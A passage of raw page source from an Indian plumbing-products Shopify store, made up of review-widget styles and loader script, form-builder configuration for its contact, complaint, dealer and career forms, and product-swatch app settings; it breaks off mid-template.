.jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ruhe '}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019ba3a1-c280-7739-b71f-f27654be7bd0/judgeme-extensions-288/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"152271159516":{"html":"","css":"","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_0mEMReSVF-HWoAzJGD1KBA":{"uuid":"0mEMReSVF-HWoAzJGD1KBA","form_name":"Contact Us","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1\u003eContact Us\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Contact Us","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Phone Number ","required":"yes","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"textarea","position":4,"label":"Message","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_56f_atVUL-3EnCLWq8_-oQ":{"uuid":"56f_atVUL-3EnCLWq8_-oQ","form_name":"Register Complaint","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003eRegister a Complaint\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Register Complaint","":"support@ruheindia.in","captcha_align":"center","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"select","position":4,"label":"Subject","required":"yes","values":"Product Quality\nShipping\nRefund\nReturn\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"Others"},{"type":"textarea","position":5,"label":"Message","required":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"file","position":6,"label":"Upload Invoice","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"image","position":7,"label":"Upload Image","required":"yes","imageMultiple":"yes","imagenoMultiple":"5","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"file","position":8,"label":"Upload Video","halfwidth":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_5IT5slD5gpk-2P7zgtqbIw":{"uuid":"5IT5slD5gpk-2P7zgtqbIw","form_name":"Dealers","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Dealers","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":1,"label":"Store Name","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":2,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":4,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":5,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":6,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":7,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_LjsEluBIhN5F9R4ZsmBK1A":{"uuid":"LjsEluBIhN5F9R4ZsmBK1A","form_name":"Career","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color:#e67e22;\"\u003eCareer\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#f7a83f","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"transparent","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"22","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Career","":"hr@ruheindia.com","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Contact Number","minNumber":"10","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"select","position":4,"label":"Position applying for ","values":"Office Manager\nHuman Resource Executive\nSales, Sales Operation Support\nE-Commerce Executive\nSocial Media Executive\nGraphic Designer\nOther","Conditions":{},"required":"yes","elementCost":{},"page_number":1},{"Conditions":{},"type":"file","position":5,"label":"Attach CV\/Resume","imageMultiple":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_UQLgxh-_jWJUOn9lIoxZfQ":{"uuid":"UQLgxh-_jWJUOn9lIoxZfQ","form_name":"Get Consultation","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Get Consultation","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/","label_fonts_type":"Google Fonts","label_font_family":"Poppins","form_load_as_popup":"no","form_load_with_existing_btn":"yes","form_load_with_existing_btn_class":"hulk-consultation-btn","formElements":[{"Conditions":{"Operator":"ONE"},"type":"text","position":0,"label":"Store Name","halfwidth":"yes","customClass":"store_name","page_number":1},{"Conditions":{},"type":"text","position":1,"label":"Store Phone","halfwidth":"yes","customClass":"store_phone","page_number":1},{"type":"text","position":2,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":3,"label":"Address","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":4,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":5,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":6,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":7,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":8,"label":"Project Type","halfwidth":"no","values":"New Construction\nRenovation","elementCost":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":9,"label":"Message","page_number":1,"halfwidth":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_VfBzsprXtvbuoTCHj63UAA":{"uuid":"VfBzsprXtvbuoTCHj63UAA","form_name":"Enquiry","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Enquiry","":"","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":1,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":5,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":6,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":7,"label":"Profession ","placeholder":"Profession ","halfwidth":"yes","values":"Architect\nBuilder\nInterior Designer","elementCost":{},"page_number":1,"required":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_ZykQOcH3rV-UigeuBQz-TQ":{"uuid":"ZykQOcH3rV-UigeuBQz-TQ","form_name":"Plumber Registration","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003ePlumber Registration\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Plumber Registration","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"no"},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"image","position":4,"label":"Upload Your Photo","required":"yes","enable_drag_and_drop":"yes","page_number":1},{"type":"textarea","position":5,"label":"Message","required":"no","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"}},
    shop_data: {"shop_Li5BCAe9viIifATjGwF_hw":{"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com","shop_created_at":"2022-03-03T19:09:35.956Z","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","mail-platform-integration","stripe-payment-integration","pre-built-templates","create-customer-account-on-shopify","google-analytics-3-by-tracking-id","facebook-pixel-id","bing-uet-pixel-id","advanced-js","advanced-css","api-available","customize-form-message","hidden-field","restrict-from-submissions-per-one-user","utm-tracking","ratings","privacy-notices","heading","paragraph","shopify-flow-trigger","domain-setup","block-domain","address","html-code","form-schedule","after-submit-script","customize-form-scrolling","on-form-submission-record-the-referrer-url","password","duplicate-the-forms","include-user-response-in-auto-responder-email","elements-add-ons","admin-and-auto-responder-email-with-tokens","email-export","premium-support","google-analytics-4-by-measurement-id","google-ads-for-tracking-conversion","validation-field","file-upload","load_form_as_popup","advanced_conditional_logic"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019b01cf-6171-7f09-845a-55a60d51bbd3/form-builder-by-hulkapps-49/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019b01cf-6171-7f09-845a-55a60d51bbd3/form-builder-by-hulkapps-49/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019b01cf-6171-7f09-845a-55a60d51bbd3/form-builder-by-hulkapps-49/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"158195744988":141873,"156301623516":141873,"157409312988":141873,"158119428316":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"157116563676":141873,"153122078940":141873,"153287786716":141873,"153353879772":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} 